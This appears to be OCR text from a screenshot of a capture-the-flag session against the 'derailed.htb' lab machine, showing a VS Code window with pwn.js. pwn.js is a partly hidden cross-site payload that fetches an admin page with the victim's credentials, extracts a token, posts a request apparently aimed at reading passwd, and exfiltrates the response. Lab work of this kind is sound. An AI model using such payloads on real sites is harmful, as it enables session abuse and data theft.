 Applications Places System derailed.htb — Mozilla ... root@gibson Burp Suite Community ... • pwn.js - derailed - Vis... Thu Jul 20, 11:59
• pwn.js - derailed - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
serve.py 1
JS pwn.js
DERAILED
nmap
www
JS pwn.js
serve.py 1
administration.html
gobuster.out
JS payload.js
OUTLINE
TIMELINE
1
1
www > JS pwn.js > ...
1 var req1 = new XMLHttpRequest();
2 req1.open('GET', 'http://derailed.htb:3000/administration', false);
3 req1.withCredentials = true;
4 req1.send();
5
6 // Grab the c
7 var token = r .*)" auto/)[1];
8 var req2 = ne
9 req2.open('PO s', false);
10 req2.setReque encoded');
11 req2.withCred
12 var params = sswd";
13 req2.send(par)
14
15
16 var exfil = n
17 exfil.open('G nseText), false);
18 exfil.send();
19
send(body?: Document | XMLHttpRequestBodyInit |
null | undefined): void
Initiates the request. The body argument provides the request body,
if any, and is ignored if the request method is GET or HEAD.
Throws an "InvalidStateError" DOMException if either state is not
opened or the send() flag is set.
MDN Reference
params var params: string
parent
parseFloat
parseInt
PaymentRequest
PaymentRequestUpdateEvent
PaymentResponse
PageTransitionEvent
PannerNode
PluginArray
AudioParam
AudioParamMap
0 1 3 Ln 13, Col 14 Spaces: 4 UTF-8 LF {} JavaScript 3 Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations